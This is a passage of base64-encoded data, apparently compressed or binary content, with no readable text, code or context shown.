VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ VNZtrmL1+nKjNbqmY7WasNlMmM0K1bUuVq/fw6at1VRUuSgsqufzL4uorHJhs5oZmhXHyVMHYrOZ GZQZQ1pKJGZVAdkYRjoG7Ts7azrEamazWSUq0t7lLcxpDW136U9GhL7+fuPBuw6u6fD4FTNH9tq5 9uWY2gPr9rSLdz7eFlrU53RYuP6Kzgs0R48YwMQxyTz/+oYeH+u233/GL3/3Gff/bRkFB0ln2bcr ZHcUlzaQOflJhp/8FFu2799MqON4r9mndjfAFRflsLWgltUb+r6EoyRJfcuqCq4dpvDOGTA9URBl Eaj7BNCH0nFbVYEIi7GvN89QuHGkilXt/1hLQUEE4C+/LuLlldtANYMu0JS9+dQej4fnnnuOnJwc Zs2axQ033AAYQbbb7WbLli3MnDmTyspK/v73v7NixQpef/11Fi1axD333IPVau0iwKZvc7DbT8Zh NxMVaaeoqJ5RIxNRFKipd1Pf6CUh3smc2aMwqUaOS2SklRknDqR4VyPVtW5GDo1n5tlD2Jhfjc+v MTYniboGD5u2VnHC+FRG5SSxu7yZlrbZbjA+jq2oaMZsVrBaZIqIdGxqcXXuLpgQ56S86sDVHZYv MvJ5uyIEnHvVG6xav4exOYmh+3eXNx90DGUVe483ZFAsvaUvx9QeYLf/QgkGdZ5+ZT33//pkAG66 ehzzX1wTquwxb85YWlx+3nx/a4+PFQzqvLLAmCFOTAhjzIhEYmPshIdZsVqMGv+H42BdI1eu20NB cT1Ds2LJyojmpEnpoTx+m83MzLOG8tA/lnf3UJIkHaMSHXDPOJWbhwtUBArKEVmrqLTNXzoVjflT FUbFmfnTOo3yo2CdtILCC4+XULS1ifuvn4IICnRFhM7b4/HwyCOPUFBQwIYNGwAjP7u1tZU77rgj lHedkpKCx+MhNTWVP/3pT9x2220UFRWRnJyMyWTElwJQ+qWKiBA4rGaGDo4jIsxGSWkj9U1evluz B6fDTFyMkyGDYslMj6LVG8TT6mdPZQtWi4m05EhaXH5aWvzExTjQBVRWt2A2qUwel4rTaUHXBWs3 VdDc4mXLNh+19R4y0qMwm80kxJmJjXFgNqsEtf5/ZyVJPbFvoJmSFM7GrQcuI3ftbe8zODOGW386 gWkT0wAIBHQeeGIZ67dUsm5LJQBxHVJP3J6D19T2+femJ8THOnvtXPtyTPumiAC89NYm7rplMpER NhLinFxx4UhefnsTEeE2Zp8/nDcWbe1RO/V24WFWfjFvIhefO5Qhg2LRNMGm/GryttdQVtEcmkXv Lf99dwt/vMt443DlxTmhAPvcUwdjtZp464P8Xj2+JEn9K8YGD042ceUgDeODsiMTXLdT2vYJMDdb J86mcvNSnZbAYe32yIwNhW8+aeAh51ruvmICiuZHFSoKOgJjEjg7O5thw4YRDAZRVZUnn3wSt9vN P/7xDwoKCrjmmmt46qmnyMrKYtCgQei6zsaNG0lKSkLX9VAgrvdHFREwal87HWbe/2QbZ586mBHD BhAXYydnWAItLh8eb4Dd5c243H483iA1tW5cbuOns3tPE15vkLTUSGx2C2aTQnyMA6fDQnSUHafD wtDBsUSF29AFfPJlEXX1Xr5bvZv09CjsNhMWs4qm//C6uZLUH9Zv6RxMnzYtk8VfHrhU37bCOrYV 1tHY5OXD/1wOwFcrdjL/he87bVdb3xoKaO22g78kRITtXcFS19Daa+fal2NqD2o7BrctLh8vvbWJ X14/EYCfz53AfxZs5vILRxDmtPyg9JCcoQkseHYWSQPCCAZ1/vzP73j6lXU0NO0tmXf+GUNISQzv tev6xqKt/P5X0zGZFGaePZTfPPwVzS0+rpg5koWLt+9Xvk+SpOOHSYF7xilcO9iIf7oVWHdsytLh 7oNV0Gh/yKoKZmUI6iar3L5c52iZ1/z83WqC/tX839WTQPegYjYqi7QJBo1JG7vdTn5+PlOmTGHi xImMHTsWIQQ333wzf/vb39ixYwdCCDIzMzulhxjXql9apSvUNLSyMb+GEyelYzKruD0+BqZFULK7 iRaXj5o6N8U7G3C7/UybPJChg+Px+TTCnBZ2ljZQVdXCqdMyiYsPQ+gCp8PMkm+KqatvZVBmDKlJ EcREO3DYTcTHOigtayZtYDQoUF7txuvTjCn8oyELX5K66dvVu3C5/YSHGfnT5542mLsf+hJdP/ir VvubU4D6xv0DqB3F9QwbbKRWpCVHHHRfGWmRoa/Xt82A94a+HNO+KSLtnn5lPbf+dAIWi8qQQbGc d/pg5l4+huXfl5G/o7bHx5n/0NkkDTAWLz7y5Ar++vSq/bZx2Hv3Jbm61s3n3xRzzqmDcTosXH6h EVifflImP/npW716bEmS+o+K4IYRKr8Y2cMoVwiw2yE83AhBXS4Ur7cthjp0EKUANw3TKW5WmL9Z JyiOjsDrqw/r0E2r+O3lExAiAKLzTL4QAk3TsFgsoRxrXde5/PLLaW1t5e6778bv95OTk8Po0aPx +XydO0T2dat0RVEQCGrqW3lrUR7RETa8viDDs+M5+9TBpKdGMXhQNNmDYtmSV82SpSX4NcEJY1Jw ufyEOy1YrCZi48KoqnVTW+/BajXT6gvwxTclhNnMnHJiJmFhVop2NlBZ42LVmt0s/W4XPr+G36/h 9ga7/Q9Dko4mXm+Ql9/ezM+vM0rHpSZFcMOVY3nm1YOXiusYgHcVjL/xfh4/OTMbgBPGJB90X1PG 7227/ub7vZdO0JdjCqWI7LPuvbyqhXc+3hZaOPnX359BYkIYc3/1YU8PQVyMg3G5e/PK3/l4+37b xEQ7yEiN6qUruter727hnFMHA3DjVWOxWkzsKGlg1fo9vX5sSZL6x5REhXvHGoF2j9NCBg6E009H CIF7yRKcBQWYulELWulQPvu2XNhcr/JF2VEyjQ0sXVSPqq7hnlnjUUUQ0Vbvu32EbrebM888k/nz 51NQUEB6ejpCCObOnYvJZOKdd97hwQcfxOPx7HcdFLUfUkTag2x/UKem0QsINuRXYbWoXDV7NHvK W6irbyUswkpuTiLllS08tWENtXUeGhtbcbcGEALeWmQiKsJGXJyT1ORIBiSEkTQgnMZmL9uK6oiL dVK8s4Ely0qpaWhtO3mB0cBHBtfSsemvT69i9vnDSUwwZkLv/eU0vlxWSuHOnjdYaffJV8Vs3FrN mJEDmDE1g8SEsC6bp6QkRjB98kAAvly2k0+/PnQnyY68Hdp/m80H/z/YV2MCMJuMaixWq4lWb+dE wSdfWBMKsNvH8OEXO/bbh9W6d/G0xbJ/dZeOVVuALlu733nz5C6fe6R9+nUxNXUeEuKM9S73/OJE HnxiWa8fV5Kk/hFmElw7VCXR8QMXNFqtEBMDQtACtLjdJIWHo3YzyEZAskMwd6jC8gpoPYoydL9a 2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 8+33ZbyxKI8XXtvAX/+1krsfWMK3K3exZv0evvymhJq6jrWC2zoSSdIxqqGxletu/wBvWy3kyAgb n7x2BRPHdK9Vd1c0TWfeHR/S0OjFZjPx2O9O3//duKLw2O9Ox2JR2VFSz/V3fdTj4xSW7G1eMvQQ 1T76akwAWQOjAchIjdzvsbyCGr5ctjP0/ctvbyYY7NwkRlEUsjNjQt9nZ+5/brvLmzu9Qbh6Vm7o 64hwG/fdeTLXXjqqU4OXrIwYutIxmLdZe14VKRjUeW1hXuh7k6rwxg+oiCJJ0rEhN1bh/AxjavFI fHjf0NpKpctFQDdeCw/VV0QxOpNzVhqM6r3iUz/Ytx/UM//jLQRVBV3o6LqRDqILHa/Xy4MPPsi5 557LTTfdxHXXXUcwGETX9VBwvW+JPr3tZlIjZ9x3qIP3Zr5y+y9NX0CjqKSB79aWUVblIhAUKKqK 0mHhkdOuMiIrjEFpdlp9Ol6fjtHyXUVRVTQBDc1etuRXs35zJbUNrej7HKcXzsDocS9JfaSsooVl q8s47aRMIsKtOB0Wrrw416hKoQuCmo7VYiIpIZzxo5OZc3EOY0Ya6Qkbt1Z3uTCyocnLh18UMn3y QKZNTGP65IF4fUEiw21MGpfCX35/BqedlMHHSwq56ueLOi3M667KahcXnjWUhDgngwZGU1HtwuUJ MG5UEnMvH8OaTZX4/VqfjCkq0s5FZw/l6lm5zLkoB0WBqRPSUFUFm9XUqfRfVa2HK2aOJBjUufnu j0PVQ7Izjbzs//vFNMZ2SP/IGRpPmNPKgPgwSvc04W+brS6vMs5fUeCkSelcesEILr9wJPfdOZ2x OYnc9L8fk7e9NpS+MWr4AGrqPJTsamzbbwJnz8jiqotzQwsyI8JtVFW7aXb5Q8fpjl3lzdx01TgU BRZ8tK1T23ZJko4v901UOXGA/sMCbCFgwAAYNgwBuLZuxbt7Nz5NQxOCMKsVNbSO5eA7t5kg1qGy oPjoi5kKN3todngZOyQRU9sbh44LPCdPnszUqVOJjIxkxIi9fRq66uCIaPukwJx23yHPVBdGEfHe 1z6U9tntvUMzqTB6aDgXn5lAdLiZpd83snRNI7WNez/S3Tsr3vmUejPfWmCUeJGkvhbmtPKza8dz 7WWjSU068EJAXRes2VTBa+/m8dYH+fulQXRktZqYMzOHS84bRu7wBCLCbJRXtbBucyUvv72Zpd+V HtaYhw2O453nZu033vVbqrjy5+912bGxN8Y0dUIqH7x8eZcNXVatL+ecK1/vdN/Hr17Brj1N3HL3 4tB9//uzqdzzixMPeAxNE5x71Rt8v3Fv45YZJ2Zwx02TGZebiKoq7C5v4dOvi3j2vxsoqzDKMN5w 5VhuvmY8qUkR5O+o5cLr3iYywsqGz27oNHvd0V33L+lxZZMPXr6Mkyalc86Vr7NqvWwuI0nHo2gb lF6p4FDFD5so1XXIzYULL0QTgsoFC2hYsSIUV0U7HCSFhXUryBYCNBSGvSnY5erW0fvcObMT+flP hmPWg3vzW0LjF5hMJnT90DGfqqhHW4C9V3uQbDErREWYUQRMnxDFuSfHEdQEJWVePlpaR11TgFav RlOLFsr+6MsFjDLAlo4GOUMTyB2eQGJCGFaLCZ9fo6nZS+meZjbnV1Pf2Hsl9XoqzGnlgjOHkJYc QYvLz4a8KrnArh/844GzGD0ykRmzXunvoUiS1EtuGK7wz5Noa3/+A3ZwgABbVdVQnBZtt5MQFoal rbvwgWIwIYxw9Z7vFR7fdPTNYrebfn4cd83OwSyMVExFiB5P/aso/VMH+1Daf2iRYSZGDQkjZ0g4 Ab+OyaSwtdBNICgIaILRw8JITrBRVevnmzWN7Knx0Y03FpJ03MkrqCGvoObwd9QH3B4/byzKO/wd SYeUmR6N02Fma0HnsoJWq4kzpg/i7oe+7O8hSpLUiy7MUiE0G3sQHT/572Yw2Z5/3NhWti8pPPzQ 1UWE4Mw0lSc2C/SjNMb+9qM6qpuW8ujcaZh1BV0RIHoWXCqq2j+LHLtFQGyUhcljojghN4KBKXa8 Pp2iXa2UV/lwt2qkJ9sZPNDBieOiyM5woCpHtiORJEnSseqeX0xj3afXs+y9axk2OK7TYzddNY6m Fh8fflHY38OUJKmXRFhgRKTeVljiABu15QwDRrUQVe1834GeRod0XJOJFiGocrvR2xutdPF8RTGC 8rRwGODgqFawXOGX/16B16QjhI7oYf1uvb+qiBxIxy44KNDq1XC5g6gKuDxBqur8OJwmMtMdtLg1 Kmt8uDwabq+Gy6OhaeJQ/yY6H0OSJOk4dd1lo1EUo4LJ9qK60P1ZGTH878+m8usHlsjXQkk6jg1w KtjM3Qzz4uJg9mw46yxwtEW/B3t9aHtMtdsZcMEFpN90E57IyG5VF3GYINFxdM+GCgGla+Avb24h oFrQhSCo60Z1kW7chOjjRjPGoI2PDhxWE1HhNoQQ+AJGAxi/P0hboWoAmlwaa/JaMJsVoiPMDIiz 0uzW8LRqiLbPFkr3eNld6WVXhc/IFVcVTKrSVham7W/FuF/TBP6g1vbmTMhmM5IkHbfaF7OmJIaT nRlL4c56sjNjeeOpi3jrg3yWrd7d30OUJKkXxVh0zN2Jc4SAnBwYPNi4RUTAxx+D233Qp6kOB8lX XEHk2LGgqkRPmUL1e+8dMl3EpujE2vr76nTPd5+28HBgA7++bARWVIQioBuV4wT0Tw52RJiVGVMz OGVSBkFdx+fXaGj2sqfCWJBVuLOegGaU4du03Y3PrzNlTCT+gE5jU4DmlgAxkRaiIy1sK3KzenMz DS1BFGBcThInjE0lzGk1AmvFCLhVVaGqxs2nX+1gT1WL7JMuSdJxbf4La/jL70/HbFb5asFVFO5s IHdYAt9vrOC3j37d38OTJKmXOSwqJqUbixsVBVavhtRUGDIERowAvx8WLwafr8uZbNVmY8D55xM5 bhwoCp4dO6j99FNQFJq8XhRFCVUX6RhkKwqYVXAelSsAu7bmSxd/0rfxmytHYtV0VBRQDpFCI/op wDaZFOJinIzKTSY7K5bUpEiCmk5VjYuVa8tY8EEen35diLs1gNWqMHJwGKOHR1DXECAlwUogIAgP N5OUYCU2ysLuKh+NLRoRYRYuvSCHG6+ZSJjT0lbzUaGhqZXyyhZWr9/Dd2t2GQG2JEnScez51zdQ VevmjpsmMzw7jpgoO399ehWPP7OqU71x6fh1/slxzL0kOfR9IKDT2BJkW7GHj76po3BX/1cXunPu QMLsKvf/e2evH+vxu4eQV+jm+XeOnrKUo4eF8/tbM/nt34vZVuI5/B12oOkCgdoW4B5go/Z+5q2t 8MknYDZDVhaMHm0E119/vd9TTHY78eeeS8xJJ6EoCu6CAioXLEBvbQ1NXja2toIQoeoi7UF2e3r3 0brA8UA2fN3Co5bN3D1rJDZdGLXjhN51F0cE0A+t0gGaW3x8+EUBhSX1TBybwmUX5jJ+TAppyZHM PGc4acmRBIMaH35RgKYJNF0Q7jAR7jCxxR2kttZP5kAHMZFmGpqC6JoxZZ8zbADjcpOJDLeF/s3U 1rt5c+Fmlq7cSemeZnZXyNlrSZJ+HD78fAcffr7j8HckHdMefqYUX1slrqR4KyefEM3Dt2fx0sJK Pv627vAPIP1gmiY6/X0keYLQrd22x0T19bBwIZx7LowcCRMnQng4lO7tNaA6HCRfeSWRY8eiqCqu rVspf/11gg0N0KlLd9fVRUAhoIMr0I1xHWXWfe7hj558fjdnBFZFAxTEAaqLCEX0T4Ct6YKaeg81 dbvYtqMGh93C+DGpKApYzCrjcpO47MJctuRXU7y7gfwiD057A7ou2FHaSnmND5dHJznBSmFpK+U1 fswmlSkT0hkxdEDoOIoC+Ttqeev9PFas3d2pK6TMv5YkSZJ+DLaVePC0Gp9abNoOny2vZ94lyVx3 cRLFZa1HfOZU6r5g0IiAg70QYDf4INjd6nLtMZHLBR9+aMxkt6eLZGaC2YwiBPFnnIEpPBwUBfeO HZS9+CK619spuDZ2ZwTU+6aLAHiFSp3XCFCPNfkr3Dxo2spv5ozAEfogUDfOv+07o8JKPyxy7BTY KtDk9lOyu5FAQEPTdWxWMzabhQljUpkxbRDFbzRSXNbK7kovQU2g6+APCmobGrCaFfxBHX9QkJEa xfhRyURF2vAHNGxtHc9272miocWLoioyqJYkSZIk4OVFlUwaHclPZsSFAmyzWWHOeYlMGx9FdLiZ huYA36xt4s3F1STFWfjHvUP53T+KyS82tp82LopfXZvOM2+X89nyegBSEqz8496h/ObxIrLSHVx+ zgAeerqUGy5NJiPZTlNLkLc/rear1Y1djis2ysK1FyUxZmg4NqtCeY2f95bU8O3aptA22QMdXHl+ IllpDsxmhd2VPl77qIrNBXvbAw4f5OT62SmkDbBS3RDgtQ+rDlk157kHhvPOZ9XERls5dVI0NovK 1iI3/3pjD00twUOOr/3ce3KN2gPr3giwq1oFTX5IsnczlG3/6N/j6ZwuEhZmPAyYIyNBiP3SQrqK r0J1sjuki5hVE64gVLQem/GYEJD3jYcnbIXcPjMLmy6M2hxC77T0UVeU/i/Tp+uCYFCnucVH/o4a KqtbAEF6SiSnnJhJSmI4voDA7dXxBQT+tnd7voCOy6vhCwiELpg6IZ0xOUnsKKln156m0IXw+YIE g7oMriVJkiSpjaYJ1m1tYeTgsNB9N85O4YwpMbyyqJLbH9nBax9Vc970WK6+IJHyGj+1DQGGD9q7 /cjsMGobAozI6nDf4DBcbo2i3V40TeC0m7jivAE8+WoZP70nn6VrGrn5slRio/af3zOZFH7/s0zS Em089uIu7ny0kNWbW7jtmnQm5EQAYLGo3HtzBq1enT/+q4TfPF5EfrGbu68fGNqn065y9w0D8bRq 3PO3Yua/WsbZ02KJibIc8ppccGoC9Y1+fnZ/AXc9VsigNAeXnpXQrfH9kGsUmsEOHvkA26sprK0z guZuV+RsL73Wni6ydWvnx4XAtXUre155BV95+QGD6727a8vJ9nqpdnvQdMH2RmjwHmNJ2PtY+3kT f3huC9W+ALqmh6rThUpBi6OgDraiAAr4gxrbCmpY+b1ROspqNTFmZBInTcro8I9DaSuY3v4DNabk oyJsTByTgsNhYd2GcsrLm/v7tCRJ6gMzJsXw8yvTeO7+4STGWft7OJJ0TKmtDxAZbsZkUgh3mpgx MZpFX9ayfH0TlbV+vl3byGcrGjjrxFhMJoXNBS6GZzlDzx85OIzPV9QzYvDe+0Zkh7F5hys0W2yx KCz8oobyGj+aJvh8RQNms0JGyv6dRsaPCCct0cYzb5WTV+imvMbPm4urKNzVynnTjWZJwaDOXY8V 8Y//llGyx0tZlY83F1djt6kMawtsx+dEEhFm5rl3KthZ7qVwVytPv11OhNN0yGtSVetj8bf1+AM6 VXV+1m1tYfBAZ7fH19Nr1Jsz2ADvFusIUw+TFdqD7LZ0EVFQEAoc29NCgo2Nhwyu9+7O2KbJ66XW 42ZxqX5crIUr3hDggX9tpV4JIDQdXejobdfpqGo0Y1IVamrdfLOihBaXH4DMgdGcMjWTqAhblz+L 9h/4iCEJjMlNZlthLZvzK/EH5Ap5SfoxaGwJkJVmJzrSjNl07L9gS1JfslhUgkGBpgkyUx2YTMp+ +diFu1qx21SS461sKnAzLNMIFCPDzaQkWPl0eT0RThMJscYb3BFZYWzc3rl+cskeb+hrd1sueLhz //AjK92JpgkKSlv3G0Nmqh0wPpnOSnfwx/8ZxH8fHcmCJ3L576MjAUIBdFqijWBQsLti73Grav00 uYKHvCYdx9o+3vaxdmd8Pb1GwbZyGt3Ole6hJWWCPW7Rlhfcgye2B13t6SIlJXgKCqh8+20jLYQe rmVTjGu4q8XPR6W9dLL9oKpE8Ie/b6VFKAhdQehGcC2Ohhnsdoqi4PVprN9cycYtlYCC02Fl3Khk xuYkI/SuOzBazCrjR6WQOTCG1WvLKCipOxbz5iXpuHHrFak8/8Bwbrs6jbAuZox+d0sm112U1Om+ ay5MCv2yfP2xHK6fldKtY23Id7GpwN2tbSVJ6iwlwUp9k1HOwWE3wgGXp3MQ2h4QO+0mNhe4CA8z kZ5kI2ewk53lXlwejcJdrYzIchIXbWFArIVN2zuXwvUHuors9v9F7bCreLzafr/r3a0aTrvxWpKe ZOPOa9Mp2Onh5w8WMPv2LVx2R97++/HtH8R5vIcO7A421u6Mr6fXqDdTRMCoJPJsPgefMT5Qa/T2 meyGBnjvPVxvv42vouKAM9eH6pStKAoLdtqp9x81oecRUVOi8MuH19OKaJvBNhY5HhVnuffHJCgo rmPJsqLQLHT2oFhOmjQQu7XrjzjSU6MYPzqZugYP6/MqaGz29ffpSNKP2r/f2MNL71Uw/YRofn5F aqfHTCaF4VlOThwb1ekF+pX3K3n5vUq2lXi47t78HtWp1Y+1gqqSdBRw2lXGDg9n3VYj0POEZpY7 /64Nb3uT7PZqNLYE2V3hZdigMEZmh5NfZLy53VbiYXiWk5GDw6io8VNd/8NqsHk6BKr7jsHtNcY3 fmQEgaDOS+9V0thsvBmIjug8Zq9Px2nbP7yJcB5eyNOd8fX0GjW2BPnDkyWhNzK94a0inZ0t7QHw ATZSFHA6jS6OHW+RkcZNUYh3OIhKSMAcFYUpMrLzLSLigEG8wFjs2OBTeavkGGnh2BMCPLUmbn1o Ey4F0AII0U9l+jpSVQWzWTXKtyhQ1+hh5doy8rZXMy43iahIO1MmppO7dABrNlYgEKGVqQjBCaNT mDg2la9X7GTT1iqSEyP6+5Qk6Ufv27VNzD5rABNHRRIbZQnNkg3LdGKzqtisKiMHO8kr3Dv7PDTT 